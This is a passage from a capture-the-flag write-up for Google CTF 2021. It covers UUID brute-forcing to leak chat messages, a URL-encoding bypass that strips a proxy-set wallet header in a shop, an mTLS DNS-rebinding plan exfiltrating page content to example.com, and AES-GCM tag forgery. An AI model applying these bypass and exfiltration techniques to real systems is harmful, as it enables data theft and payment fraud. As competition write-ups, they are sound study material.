"a81d9eba-e6f3-11eb-9805-362ad9a78588"

"a81d9ebf-e6f3-11eb-9805-362ad9a78588"

"a81d9ec1-e6f3-11eb-9805-362ad9a78588"

"a81d9ec2-e6f3-11eb-9805-362ad9a78588"

It can be observed that when the first byte is fixed, it can be divided into two situations:

- If the second half of the pattern is different, then 2~4 Bytes will be different.

- If the second half of the pattern is the same, only the 4th Byte will change.

So boldly guess that the first byte is timestamp seconds, and the fourth byte may be milliseconds. (Because in the same second, it will increase with time)

Since we were able to obtain the UUID of other users, I got the UUID of the admin, and then tried to bruteforce the fourth byte of the UUID.

Not surprisingly, most of the messages obtained are <Player> *******.

But something incredible happened! There happened to be a message in it that was not replaced: AzureDiamond:awesome!.

Then keep testing and found that when the number of seconds is different, there will be a message that has not been replaced when the 4th byte is at a certain value:

AzureDiamond:awesome!

(https://letschat-messages-web.2021.ctfcompetition.com/a8280d56-e6f3-11eb-86e4-7253a5121377)

Cthon98:hey, if you type in your pw, it will show as stars

(https://letschat-messages-web.2021.ctfcompetition.com/8cefa1c3-e6b8-11eb-92ce-9678c088ab04)

After googling it, I found that this https://knowyourmeme.com/memes/hunter2 has exactly the same words.

I thought it was a boring easter egg, but after continuing to bruteforce, I found out:

Cthon98:er, I just copy pasted YOUR ******'s and it appears to YOU as FLAG_PART_7_FINAL_PART[flag}] cause its your pw

The flag seems to be broken into multiple paragraphs, put them in these sentences!

So far, I have come to a conclusion that there will be a sentence every second, and part of the flag will be put into one of the sentences.

Finally, start to brute force the fourth byte of a large number of UUIDs to get all the flag fragments:

FLAG_PART_1[ctf{chat]

FLAG_PART_2[your] my FLAG_PART_3[way]-ing FLAG_PART_4[to]

FLAG_PART_5[the]

FLAG_PART_6[winning]

FLAG_PART_7_FINAL_PART[flag}]

=>

CTF{chatyourwaytothewinningflag}

Failed attempts

- Register

admin,admiN,admin%00, ...Error 1062: Duplicate entry 'admiN' for key 'PRIMARY'

- Leak information by inserting some weird characters.

- leak mysql column name by inserting

\xffto parameter:Error 1366: Incorrect string value: '\xFF' for column 'room_id' at row 1Error 1366: Incorrect string value: '\xFF' for column 'username' at row 1

- unhandled response(?)

roomName=admin%ff=>Unhandled response from Scan() on login

- leak mysql column name by inserting

- Tried to truncate query statement by

;- We found that if we insert

;to the parameters, there is very weird behavior like this:username=;meowmeow&password=meow=>Empty username or password

- We found that if we insert

- Case insensitive on joining a room by room name

- After trying, we found that if we have been invited to some room like

balsn, then we can join this room withBalsn,bALSn,balSN, ... (case insensitive). - So we tried to create rooms like

admiN,admiN%00,admiN%20, ..., then invite ourselves to joinadminroom, but failed.

- After trying, we found that if we have been invited to some room like

- Login as

AzureDiamond- I tried the username

AzureDiamondwith passwordhunter2, then successfully login into this account but nothing was found.

- I tried the username



gpushop

This challenge gives a package of very complicated source code.

Inside are the haproxy, varnish, and two laravel websites(nginx+php-fpm).

I spent a lot of time looking at the architecture at the beginning. Simply put, haproxy will forward the request to the backend gpushop and paymeflare.

The concept of paymeflare is a bit like cloudflare (the name is also very similar), you can add a domain and bind it with ip:port (CNAME need to point to the challenge domain)

gpushop is a shopping website (ETH payment). What's more special is that it judges whether the purchase is successful depends on whether the wallet address in the X-Wallet header has enough ETH.

And X-Wallet header is added by haproxy. By default, it will randomly generate an address for you.

As long as the path is /checkout, haproxy will add X-Wallet header for you.

acl is_checkout path_dir checkout

http-request lua.gen_addr if is_checkout

http-request set-header X-Wallet %[var(txn.wallet)] if is_checkout

So the goal is obviously to find a way to get rid of this header.

According to experience, this multi-layer architecture is usually prone to problems with url path parsing.

So my first instinct was to try /checkouT first and bring my own X-Wallet header, but it failed.

Next, I tried /checkou%74, then it succeeded!

POST /cart/checkou%74 HTTP/1.1

Host: gpushop.2021.ctfcompetition.com

x-wallet: 0000000000000000000000000000000000000000

After sending this request, the x-wallet was successfully be overwritten, and then I got the flag...WTF

CTF{fdc990bd13fa3a0e760a14b560dd658c}

secdriven

Please see the author's write-up.

empty ls

bookgin

We got firstblood in this challenge!

Let me breifly introduce this not-so-web-but-it's-fun challenge:

- The challenge is about Mutual TLS (mTLS). In traditional TLS scenarios, only server is required to present a valid certificate. In mTLS client needs one too.

- The flag will be shown on the website on https://admin.zone443.dev/ if admin's client certificate is presented. We can also report website to admin and it will click on it. I'm wondering if someone just exploits the browser.

- We can register a user

foobar, and the challenge will help set a DNS A record ofhttps://foobar.zone443.devto the IP address we specified. - We need a valid server certificate on

foobar.zone443.dev. Because of (3), we can use Let's encrypt to get one.

The key to this challenge is the Common Name and Subject Alt Names fileds on admin.zone443.dev.

*.zone443.devzone443.dev

The wildcard domain is interesting. That means the certificate is even valid for foobar.zone443.dev. For now, at least we can perform an innocuous man-in-the-middle (MitM) attack by simplying relaying admin.zone443.dev's certificate. This is basically the same as a reverse proxy.

- Admin's bot visits

foobar.zone443 foobar.zone443resolves to our IP addressfoobar.zone443simply serves as a TCP relay toadmin.zone443- Admin's client certificate is sent to

admin.zone443 admin.zone443returns the flag to admin's bot- Admin sees flag in

https://foobar.zone443.dev/

Here we assume that admin.zone443's backend server does not check Host: header. But the traffic is still encrypted thanks to TLS and we cannot sniff the flag. Unless we can directly XSS on admin.zone443.dev, it seems almost impossible to solve this.

Now let's see the big picture again. In the MitM attack above, the flag is shown under foobar.zone443.dev but we don't have control on the content since it's a TCP relay. In common scenario, we can control the content on foobar.zone443.dev, and we can read content but flag is not there.

Combining the two idea above, we have an idea inspired by DNS-rebinding:

- Set up a crafted web page on

https://foobar.zone443.dev/and exfiltrate current page content per 100 ms tohttps://example.com/?a=... - Send the link

https://foobar.zone443.dev/to admin's bot - admin's bot is browsing

https://foobar.zone443.dev/and send traffic tohttps://example.com/?a=... - Shutdown the web server and run a TCP relay to

https://admin.zone443.dev/described above. https://admin.zone443.dev/'s wildcard certificate*.zone443.devis valid for current domainfoobar.zone443.dev- Admin's bot sends client certificate through our relay to

https://admin.zone443.dev/ https://admin.zone443.dev/reads admin bot's certificate and it's valid.- The flag is returned under the URL content

foobar.zone443.dev. - We successfully exfiltrate current page content including the flag to

https://example.com/?a=...

The flag is CTF{m0_ambient_auth_m0_pr0blems}.

Crypto

pythia

Description

We are given an oracle which we can check if a tuple of a nonce, a ciphertext, and an authentication tag is valid under AES-GCM mode with a fixed key, given that there's only $26^3$ possbile keys (we know all possibilities but don't know which one is the actual key). There are 3 keys to recover seperately, and we are restricted to make at most 150 oracle queries.

Though we can choose nonce on our own, it turned out that the nonce is not important, so we assume that the nonce is set to 0 in the following.

AES-GCM

AES-GCM is essentially AES-CTF mode with an extra authentication tag. The calculation of authentication tag operates on Galois field $GF(2^{128})$ with modulus $(x^{128} + x^7 + x^2 + x + 1)$. In our case, we don't have associate data, so the calculation of the tag goes as:

- Pad the ciphertext with 0s so that the length of the ciphertext is a multiple of 16.

- Slice the ciphertext to blocks of 16 bytes, let them be $b_1, b_2, \cdots b_m$, respectively.

- Trasform the original ciphertext length (an integer) to 16 bytes block, and append this block to $[b_1, b_2, \cdots, b_m]$, so now we have $(m+1)$ blocks.

- Generate $H$ and $mask$ by the key and the nonce (or initial vector), calculate $T = b_1 H^{m+1} + b_2 H^{m} + \cdots b_m H^2 + b_{m+1}H + mask$. This will be our tag.

Tag collision

The idea is to forge a ciphertext that creates the same authentication tag under some of the keys, so by querying this pair of ciphertext and tag, we can eliminate some possibilties.

Ideally, we can do a binary search – forge a ciphertext and a tag that is valid under $\frac{26^3}{2}$ keys, so we eliminate half of the possibilities on our first guess, and we keep forging ciphertexts and tags that are valid under half of the possibilities. This requires $\lceil \log_2{26^3}\rceil = 15$ queries per key, which can solve this problem.

It is worth to mention that when we forge a ciphertext with some keys, we didn't really set the restriction that "this ciphertext should not work with other keys" because it happens with high probability.

Ciphertext forging

Now, given $k$ keys, or in other words, $k$ pairs of $(H_i, mask_i)$, how can we forge the ciphertext and a tag? it is really simple if we fix the length of the ciphertext to be $16k$ so that

- there's no padding

- $m=k$, meaning we have exactly $k$ ciphertext blocks

- $b_{m+1}$, the length block, is fixed

If we plug in the numbers, we only have to solve a system of $k$ linear equation with $k$ variables $b_1, b_2, \cdots b_k$. This takes $O(k^3)$ Galois field operations because of Guassian elimintation. This can be further improved by the observation that the equation can be viewed as a polynomial of $H$, so we can perform the polynomial interpolation, which takes $O(k^2)$ field operations.

Capture the flag

We have all we need to recover a password in 15 operations. However, forging a ciphertext for $\frac{26^3}{2}$ keys can be slow. Therefore, we can consider making more queries to reduce the number of keys while forging.

A possible way is to seperate the set of possibilities to 26 equal-size set, and forge 26 ciphertexts for each of the sets, which has size $26^2$. So after 26 queries, we can know find the set that has the key, and then we can do the binary search with $\lceil\log{26^2}\rceil = 10$ queries. This method reduces the number of keys in the forging process from $\frac{26^3}{2}$ to $26^2$, and the first 26 ciphertext can also be reused for the next password.